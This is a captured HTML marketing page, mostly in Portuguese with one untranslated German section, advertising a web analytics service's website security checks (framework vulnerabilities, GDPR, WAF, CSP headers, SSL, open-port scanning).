

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://free-web-analytics.com/pt/estat%C3%ADsticas%20da%20web%20e%20seguran%C3%A7a%20do%20site
body_size: 9925
content:
<!DOCTYPE html>
<html lang="pt">
<head>
    <title>Melhore a Análise Web com Mapas de Calor</title>
    <meta charset="utf-8">
    <meta name="revisit-after" content="3 days" />
    <meta name="keywords" content="">
    <meta name="description" content="Maximize as Percepções da Web com Mapas de Calor | Analise o Comportamento do Usuário e Melhore a Experiência do Usuário com Nossas Ferramentas de Análise Web">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <link rel="canonical" href="https://www.free-web-analytics.com/de/webstatistik-und-webseiten-sicherheit" />
    <link rel="alternate" hreflang="de" href="https://www.free-web-analytics.com/de/webstatistik-und-webseiten-sicherheit" />
    <link rel="alternate" hreflang="en" href="https://www.free-web-analytics.com/en/website-security" />
    <link rel="alternate" hreflang="es" href="https://www.free-web-analytics.com/es/estadísticas web y seguridad del sitio web" />
    <link rel="alternate" hreflang="it" href="https://www.free-web-analytics.com/it/statistiche web e sicurezza del sito web" />
    <link rel="alternate" hreflang="fr" href="https://www.free-web-analytics.com/fr/statistiques web et sécurité du site web" />
    <link rel="alternate" hreflang="cs" href="https://www.free-web-analytics.com/cs/webové statistiky a bezpečnost webu" />
    <link rel="alternate" hreflang="zh" href="https://www.free-web-analytics.com/cn/网络统计和网站安全" />
    <link rel="alternate" hreflang="ja" href="https://www.free-web-analytics.com/jp/ウェブ統計とウェブサイトのセキュリティ" />
    <link rel="alternate" hreflang="ru" href="https://www.free-web-analytics.com/ru/веб-статистика и безопасность сайта" />
    <link rel="alternate" hreflang="pt" href="https://www.free-web-analytics.com/pt/estatísticas da web e segurança do site" />
    <link rel="alternate" hreflang="hi" href="https://www.free-web-analytics.com/hi/वेब आँकड़े और वेबसाइट सुरक्षा" />
    <link rel="alternate" hreflang="pl" href="https://www.free-web-analytics.com/pl/statystyka stron internetowych i bezpieczeństwo" />
    <link rel="alternate" hreflang="th" href="https://www.free-web-analytics.com/th/สถิติเว็บและความปลอดภัยของเว็บไซต์" />    
    
    <link rel="shortcut icon" href="/assets/img/favicon.ico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800">
    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link href="/css/awesome/css/all.min.css" rel="stylesheet">
</head>

<script>
    var animationtypescript = [
            'Para Blogs',
            'Para Lojas Online',
            'Para Comunidades',
            'Para Todos os Websites',
        ]
</script>

<style>
@media only screen and (min-width : 1025px) {
    .mobile_only {
        display:none !important;
    }
}


@media only screen and (max-width: 1024px)
{
    .desktop_only {
        display:none !important;
    }
}
</style>

<body>
<main>
    <!-- Start Page Preloader -->
    <div id="loading">
        <div id="loading-center">
            <div id="loading-center-absolute">
                <div class="object" id="object_four"></div>
                <div class="object" id="object_three"></div>
                <div class="object" id="object_two"></div>
                <div class="object" id="object_one"></div>
            </div>
        </div>
    </div>
    <!-- End Page Preloader -->
    
    
    <header id="js-header" class="u-header u-header--sticky-top u-header--toggle-section u-header--change-appearance" data-header-fix-moment="300">
        <div style="background-color: rgba(0, 0, 0, 1   ) !important;" class="u-header__section u-header__section--dark g-bg-black-opacity-0_7 g-transition-0_3 g-py-10" data-header-fix-moment-exclude="g-py-10" data-header-fix-moment-classes="u-shadow-v18 g-py-0">
            <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal gs-main-nav">
                <div class="container">
                    <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                        <span class="hamburger hamburger--slider g-pt-5 g-pr-0">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </span>
                    </button>
                    <a href="/pt" title="FREE WEB ANALYTICS" class="navbar-brand">
                        <img src="/images/free-web-analytics.png" alt="Free Web Analytics" style="width:60px;">
                        FREE-WEB-ANALYTICS
                    </a>
                    <div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar">
                        <ul class="navbar-nav text-uppercase g-font-weight-600 ml-auto">
                            
                                                            <li class="nav-item g-mx-15--lg">
                                    <a href="/" class="nav-link px-0">Start</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Visão geral das funcionalidades" href="/pt/vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-de-estat%C3%ADsticas-web" class="nav-link px-0">Visão geral das funcionalidades</a>
                                </li>
                                <li class="nav-item g-mx-15--lg desktop_only">
                                    <a onclick="vc3_setAttribute(75);" href="https://stats.free-web-analytics.com/demo" target="_blank" class="nav-link px-0">Demo</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Preços" href="/pt/pre%C3%A7os" class="nav-link px-0">Preços</a>
                                </li>
                                <!--
                                <li class="nav-item g-mx-15--lg">
                                    <a href="/pt/perguntas-frequentes" class="nav-link px-0">FAQ</a>
                                </li>
                                //-->
                                <li class="nav-item g-mx-15--lg active">
                                    <a href="/pt/login" class="nav-link px-0">Entrar</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </nav>
        </div>
    </header>
    <br clear="all"><br>

    <section id="magic" class="container g-pt-75 g-pb-45">
        <div class="text-center g-mt-minus-10 g-mb-25">
            <h2 class="h1 g-color-black g-font-weight-600">Segurança do Site</h2>
            <p class="lead">Segurança que impulsiona seu negócio</p>
        </div>
        <div class="row">
            <div class="col-md-3 g-mb-30">
                <span class="u-icon-v3 g-color-primary g-bg-primary-opacity-0_1 rounded-circle g-mb-25">
                    <i class="icon-education-088 u-line-icon-pro"></i>
                </span>
                <div class="d-inline-block g-width-70 g-height-2 g-bg-primary g-pos-rel g-top-5 g-right-minus-25 g-mr-minus-20"></div>
            </div>
            <div class="col-md-6 g-mb-30">
                <img class="img-fluid" src="/assets/img-temp/900x650/websecurity.jpg" alt="Segurança do Site">
            </div>
            <div class="col-md-3 mt-auto g-mb-30 g-text-align-right">
                <div class="d-inline-block g-width-70 g-height-2 g-bg-brown g-pos-rel g-top-5 g-left-minus-25 g-mr-minus-20"></div>
                <span class="u-icon-v3 g-color-brown g-bg-brown-opacity-0_1 rounded-circle g-mb-25">
                    <i class="icon-education-088 u-line-icon-pro"></i>
                </span>
            </div>
        </div>
    </section>
    

    
    <div class="container g-pt-75 g-pb-45" style="padding-top:0px !important;">
        <div class="row justify-content-center">
            <div class="col-lg-9 g-mb-30">
                <div class="g-pr-20--lg">
                    Análise Web Gratuita: Seu parceiro confiável para segurança de sites abrangente
<br><br>

No cenário digital de hoje, a segurança do seu site é crucial para o sucesso e a confiança dos seus usuários. Com a Análise Web Gratuita, oferecemos uma solução SaaS avançada, especializada não apenas em fornecer insights sobre os padrões de tráfego do seu site, mas também em realizar uma verificação profunda da sua infraestrutura de segurança.
<br><br>

<span style="font-weight:bold;">Detecção de Frameworks e Bibliotecas</span>
<br>
A segurança do seu site começa com os blocos fundamentais – os frameworks e bibliotecas utilizados. Nossa tecnologia de varredura avançada identifica quais tecnologias você usa e analisa se estão atualizadas ou se possuem vulnerabilidades conhecidas. Caso descobrimos versões desatualizadas ou comprometidas, você receberá notificações imediatas e recomendações para as atualizações necessárias para proteger seu site contra ataques.
<br><br>

<span style="font-weight:bold;">Verificação de Políticas de Cookies e Medidas de Segurança</span>
<br>
Em conformidade com padrões e regulamentações internacionais, verificamos se suas políticas de cookies e declarações de privacidade estão de acordo com as mais recentes exigências legais. Nossa análise também abrange a eficácia das medidas de segurança implementadas. Identificamos vulnerabilidades potenciais e oferecemos soluções para combater ameaças e minimizar riscos.
<br><br>

<span style="font-weight:bold;">Conformidade com o GDPR</span>
<br>
A conformidade com o Regulamento Geral sobre a Proteção de Dados (GDPR) não é apenas uma necessidade legal, mas também reforça a confiança dos seus usuários europeus. Auxiliamos você a garantir a conformidade do seu site, examinando cuidadosamente todos os processos e configurações relevantes. Essas verificações ajudam a garantir que os dados pessoais estão protegidos e que as regulamentações de privacidade são corretamente implementadas.
<br><br>

<span style="font-weight:bold;">Firewall de Aplicação Web e Conformidade PCI-DSS</span>
<br>
Nossas análises de segurança incluem a verificação do seu Firewall de Aplicação Web (WAF), que desempenha um papel crucial na proteção contra ataques cibernéticos. Também verificamos se seus sistemas de pagamento atendem aos Padrões de Segurança de Dados da Indústria de Cartões de Pagamento (PCI-DSS) para garantir um manuseio seguro e confiável dos dados de cartões de crédito.
<br><br>

<span style="font-weight:bold;">Política de Segurança de Conteúdo (CSP) e Cabeçalhos HTTP</span>
<br>
A configuração correta de sua CSP e cabeçalhos HTTP é crucial para prevenir interferências maliciosas, como Cross-Site Scripting (XSS) e vazamentos de dados. Analisamos essas configurações profundamente e propomos ajustes necessários para maximizar a segurança de seus usuários.
<br><br>

<span style="font-weight:bold;">Verificação de Inclusões Externas e Certificados SSL</span>
<br>
Conteúdos externos podem introduzir riscos de segurança de maneira imperceptível. Verificamos todas as inclusões externas em seu site e garantimos que não representem perigos. É igualmente importante verificar a validade de seus certificados SSL, que garantem a segurança da transmissão de dados. Nossas verificações asseguram que suas conexões são seguras e seus certificados estão atualizados.
<br><br>

Com a Análise Web Gratuita, você conta com uma solução de segurança holística que protege seu negócio online enquanto garante a conformidade. Confie em nossa experiência e tecnologia para não apenas monitorar, mas proteger ativamente seu site. A segurança na Internet começa aqui – na Análise Web Gratuita.

                    
                    <br><br>
                    <b>Prüfung offener Ports</b>
                    <br>
                    Sorgen Sie sich um die Sicherheit Ihrer Webseite? Mit Free Web Analytics bieten wir Ihnen einen innovativen Service, der die offenen Ports Ihrer Webseite überprüft und eine fundierte Bewertung liefert, welche Ports offen bleiben sollten und welche besser geschlossen werden sollten.
                    <br><br>
                    
                    Warum ist das wichtig?
                    <br>
                    Offene Ports können potenzielle Sicherheitsrisiken darstellen, indem sie Angreifern potenzielle Eintrittspunkte bieten. Durch die Analyse der Portaktivitäten identifiziert Free Web Analytics Schwachstellen und hilft Ihnen, proaktiv Sicherheitsmaßnahmen zu ergreifen, um Ihre Webseite zu schützen.
                    <br><br>
                    
                    Unsere Leistungen umfassen:
                    <ul>
                        <li>Portscans und Analyse: Wir führen gründliche Portscans durch, um offene Ports zu identifizieren und deren potenzielle Auswirkungen auf die Sicherheit Ihrer Webseite zu bewerten.</li>
                        <li>Empfehlungen für Sicherheitskonfigurationen: Basierend auf den Ergebnissen unserer Analysen geben wir klare Empfehlungen ab, welche Ports geschlossen oder für bestimmte Zwecke geöffnet bleiben sollten, um Ihre Webseite abzusichern.</li>
                    </ul>
                    <br>
                    
                    <b>Unser Engagement für Sicherheit:</b>
                    <br>
                    Free Web Analytics ist bestrebt, Ihnen die Werkzeuge und Einblicke zu bieten, die Sie benötigen, um die Sicherheit Ihrer Webseite zu maximieren.
                </div>
            </div>
            <div class="col-lg-3 g-brd-left--lg g-brd-gray-light-v4 g-mb-30">
                <div class="g-pl-20--lg">
                    <div class="g-mb-20">
    <ul class="list-unstyled mb-0" style="margin-top: -7px;">
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Visão geral" href="/pt/vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-de-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Visão geral</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Mapas de calor" href="/pt/mapas-de-calor-para-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Mapas de calor</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Classificação de palavras-chave" href="/pt/classifica%C3%A7%C3%A3o-de-palavras-chave-e-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Classificação de palavras-chave</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Gravações de sessão" href="/pt/grava%C3%A7%C3%B5es-de-sess%C3%A3o-para-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Gravações de sessão</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Visitantes de negócios" href="/pt/identifica%C3%A7%C3%A3o-de-visitantes-de-neg%C3%B3cios-no-site"><i class="mr-2 fa fa-angle-right"></i> Visitantes de negócios</a></li>
        
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="font-weight:bold;" title="Segurança do Site" href="/pt/estat%C3%ADsticas+da+web+e+seguran%C3%A7a+do+site"><i class="mr-2 fa fa-angle-right"></i> Segurança do Site</a></li>
        
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Funil de visitantes" href="/pt/funil-de-usu%C3%A1rio-para-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Funil de visitantes</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Detecção de anomalias" href="/pt/detec%C3%A7%C3%A3o-de-anomalias-em-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Detecção de anomalias</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Painéis múltiplos" href="/pt/multiple-dashboards"><i class="mr-2 fa fa-angle-right"></i> Painéis múltiplos</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Segmentação de dados" href="/pt/segmenta%C3%A7%C3%A3o-de-dados"><i class="mr-2 fa fa-angle-right"></i> Segmentação de dados</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Plugin do WordPress" href="/pt/plugin-wordpress-para-estat%C3%ADsticas-web"><i class="mr-2 fa fa-angle-right"></i> Plugin do WordPress</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Visualização ao vivo" href="/pt/livewatch"><i class="mr-2 fa fa-angle-right"></i> Visualização ao vivo</a></li>

        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Design personalizado" href="/pt/custom-layout"><i class="mr-2 fa fa-angle-right"></i> Design personalizado</a></li>
    </ul>
</div>
                </div>
            </div>
        </div>
    </div>

    
    <section id="cta" class="g-bg-primary" style="background:url(/assets/bgpattern.png);">
    <div class="container g-pos-rel g-z-index-1 g-pt-75 g-pb-55">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-8 g-mb-20">
                <h2 class="h3 g-color-white text-uppercase">SOA INTERESSANTE?</h2>
                <h2 class="g-color-white g-font-weight-700 text-uppercase mb-0">Experimente grátis agora</h2>
            </div>
            <div class="col-lg-4 text-right g-mb-20">
                <a class="btn u-btn-outline-white g-brd-2 g-font-weight-700 g-font-size-13 g-rounded-50 text-uppercase g-py-15 g-px-30" href="/pt/registro" >CONTINUAR</a>
            </div>
        </div>
    </div>
</section>    
        <section class="g-py-75">
        <div class="container">
            <div class="g-pos-rel">
                <div class="row align-items-stretch no-gutters">
                    <div class="col-lg-6">
                        <article class="h-100 text-left text-lg-right u-block-hover g-flex-middle g-color-white--hover g-bg-gray-dark-v1 g-transition-0_3 g-py-70 g-px-30 g-pr-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img1.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Para blogs e websites privados</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    As funções estatísticas fornecem informações detalhadas sobre os visitantes com gráficos e listas.
                                </p>
                            </div>
                        </article>
                    </div>
                    <div class="col-lg-6">
                        <article class="h-100 u-block-hover g-flex-middle g-color-white--hover g-bg-black g-transition-0_3 g-py-70 g-px-30 g-pl-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img2.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Para lojas online</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    Os funis, classificação de palavras-chave e informações sobre visitantes empresariais ajudam na otimização dos processos de negócios.
                                </p>
                            </div>
                        </article>
                    </div>
                </div>
                <div class="row align-items-stretch no-gutters">
                    <div class="col-lg-6">
                        <article class="h-100 text-left text-lg-right u-block-hover g-flex-middle g-color-white--hover g-bg-black g-transition-0_3 g-py-70 g-px-30 g-pr-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img3.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Para portais e comunidades</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    Os mapas de calor e a análise de backlinks visualizam as atividades dos usuários e a origem dos visitantes.
                                </p>
                            </div>
                        </article>
                    </div>
                    <div class="col-lg-6">
                        <article class="h-100 u-block-hover g-flex-middle g-color-white--hover g-bg-gray-dark-v1 g-transition-0_3 g-py-70 g-px-30 g-pl-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img4.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Para todos os websites</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    O Free-Web-Analytics fornece informações detalhadas sobre o seu próprio site para todos os tipos de presença online.
                                </p>
                            </div>
                        </article>
                    </div>
                </div>
                <img class="g-hidden-md-down g-width-200 g-height-200 g-absolute-centered" src="/assets/img-temp/230x230/img1.png" alt="Image Description">
            </div>
        </div>
    </section>    
        <div id="clients" class="clients-section">
        <div class="js-carousel g-brd-top g-brd-bottom g-brd-gray-light-v4" data-autoplay="true" data-slides-show="6" data-responsive='[{"breakpoint": 768, "settings": {"slidesToShow": 2}}]'>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_1.jpg" alt="BISTNET">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_2.jpg" alt="Zulieferkatalog">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_3.jpg" alt="MIE">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_4.jpg" alt="Restaurierung Handwerk">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_5.jpg" alt="Küchendesk">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_6.jpg" alt="United Musicals">
            </div>
        </div>
    </div>
        
    
    <!-- Start Footer -->
            <div class="g-bg-black-opacity-0_9 g-color-white-opacity-0_8 g-pt-50 g-pb-25" style="background-image: radial-gradient(circle farthest-side at 50% 50%, #3a3939, #000);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <a class="d-block g-mb-25" href="/pt">
                            <img src="/images/free-web-analytics.png" class="img-fluid" alt="Free Web Analytics">
                        </a>
                        <p></p>
                        <p class="g-mb-0"></p>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Free Web Analytics</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Visão geral das funcionalidades" href="/pt/vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-de-estat%C3%ADsticas-web">Visão geral das funcionalidades</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Preços" href="/pt/pre%C3%A7os">Preços</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Blog" href="/pt/blog">Blog</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Registro Gratuito" href="/pt/registro">Registro Gratuito</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Legal</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Impresso" href="/pt/informa%C3%A7%C3%B5es-legais">Impresso</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Termos e Condições" href="/pt/termos-e-condi%C3%A7%C3%B5es">Termos e Condições</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Proteção de Dados" href="/pt/prote%C3%A7%C3%A3o-de-dados">Proteção de Dados</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Instruções de revogação" href="/pt/right-of-withdrawal">Instruções de revogação</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Dados de Contato</h2>
                        </div>
                        <address class="g-footer-map-bg g-bg-no-repeat g-font-size-12 mb-0">
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-map-marker"></i>
                                  </span>
                                </div>
                                <p class="mb-0">Lindenberger Ring 14<br>16356 Ahrensfelde | Germany</p>
                            </div>
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-phone"></i>
                                  </span>
                                </div>
                                <p class="mb-0">+49 (0)30-99289850</p>
                            </div>
                            <div class="d-flex g-mb-0">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-globe"></i>
                                  </span>
                                </div>
                                <p class="mb-0">
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="mailto:info@free-web-analytics.com">info@free-web-analytics.com</a>
                                    <br>
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="https://www.free-web-analytics.com">www.free-web-analytics.com</a>
                                </p>
                            </div>
                        </address>
                    </div>
                </div>
            </div>
        </div>
        
    <footer class="g-bg-gray-dark-v1 g-color-white-opacity-0_8 g-py-20">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-md-center">
                    <div id="copyright">
                        <a alt="diese Seite in Deutsch" href="/de/webstatistik-und-webseiten-sicherheit"><img src="/images/flags/de.png" alt="diese Seite in Deutsch" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="this page in English" href="/en/website-security"><img src="/images/flags/gb.png" alt="this page in English" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página en español" href="/es/estadísticas web y seguridad del sitio web"><img src="/images/flags/es.png" alt="Esta página en español" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Questa pagina in italiano" href="/it/statistiche web e sicurezza del sito web"><img src="/images/flags/it.png" alt="Questa pagina in italiano" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Cette page en français" href="/fr/statistiques web et sécurité du site web"><img src="/images/flags/fr.png" alt="Cette page en français" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Tato stránka v češtině" href="/cs/webové statistiky a bezpečnost webu"><img src="/images/flags/cz.png" alt="Tato stránka v češtině" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="此页面使用中文" href="/cn/网络统计和网站安全"><img src="/images/flags/cn.png" alt="此页面使用中文" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="このページは日本語で利用できます" href="/jp/ウェブ統計とウェブサイトのセキュリティ"><img src="/images/flags/jp.png" alt="このページは日本語で利用できます" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Эта страница на русском языке" href="/ru/веб-статистика и безопасность сайта"><img src="/images/flags/ru.png" alt="Эта страница на русском языке" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página em português" href="/pt/estatísticas da web e segurança do site"><img src="/images/flags/pt.png" alt="Esta página em português" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="इस पृष्ठ को हिंदी में दिखाएं" href="/hi/वेब आँकड़े और वेबसाइट सुरक्षा"><img alt="इस पृष्ठ को हिंदी में दिखाएं" src="/images/flags/in.png" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="pokaż tę stronę po polsku" href="/pl/statystyka stron internetowych i bezpieczeństwo"><img alt="pokaż tę stronę po polsku" src="/images/flags/pl.png" alt="Ta strona po polsku" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="แสดงหน้านี้เป็นภาษาไทย" href="/th/สถิติเว็บและความปลอดภัยของเว็บไซต์"><img alt="แสดงหน้านี้เป็นภาษาไทย" src="/images/flags/th.png" style="width:25px;height:15px;margin-right:5px;"></a>
                    </div>
                </div>
                <div class="col-md-12 text-md-center" onclick="vc3_setAttribute(76);">
                    <br><br>
                    &copy; DAI-KOMIO - made with love in Germany
<br>
Powered by <a style="color:#fff;" href="https://www.seozing.com" target="_blank">SEOZING</a>
                </div>
            </div>
        </div>
    </footer>
    
    <a class="js-go-to u-go-to-v1" href="#" data-type="fixed" data-position='{"bottom": 15, "right": 15}' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
    
    
    
    
    
    
    
</main>
<script src="/assets/js/gs.plugins.js"></script>
<script src="/assets/js/gs.core.js"></script>
<script src="/assets/js/gs.components.js"></script>
<script src="/assets/js/gs.helpers.js"></script>
<script src="/assets/js/gs.init.js"></script>

<div id="errorbox" style="display:none;">
        <div id="errorbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
